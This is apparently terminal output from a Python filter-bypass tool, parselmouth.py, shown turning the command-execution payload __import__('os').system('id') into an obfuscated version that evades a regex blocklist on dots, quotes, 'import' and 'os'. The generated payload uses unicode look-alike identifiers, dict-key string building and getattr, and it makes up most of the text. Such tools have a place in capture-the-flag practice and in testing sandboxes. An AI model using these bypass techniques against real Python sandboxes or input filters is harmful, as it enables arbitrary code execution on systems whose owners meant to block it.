 » python3 parselmouth.py --payload "__import__('os').system('id')" --re-rule "\.|'|\"|import|os"
    _/_/_/      _/_/    _/    _/
   _/    _/  _/    _/  _/    _/
  _/_/_/      _/_/_/  _/_/_/_/
 _/              _/  _/    _/
_/        _/_/_/    _/    _/
[*] payload: __import__('os').system('id')
[*] rules
   [-] keyword rule:
   [-] regex rule: \.|'|"|import|os
[*] specify bypass map: {}
[*] versbose: 0
[*] hacking....
[*] result: success
[*] exp length is 225
[*] exp char set size is 24
[*] cost 0.2s
[*] used bypass func
  [-] Bypass_Name: ['by_unicode']
  [-] Bypass_String: ['by_dict', 'by_char_add']
  [-] Bypass_Attribute: ['by_getattr']
[*] __import__('os').system('id') => getattr(__𝒊mport__(list(dict(o=()))[0]+list(dict(s=()))[0]),(list(d
ict(s=()))[0]+list(dict(y=()))[0]+list(dict(s=()))[0]+list(dict(t=()))[0]+list(dict(e=()))[0]+list(dict(
m=()))[0]))((list(dict(i=()))[0]+list(dict(d=()))[0]))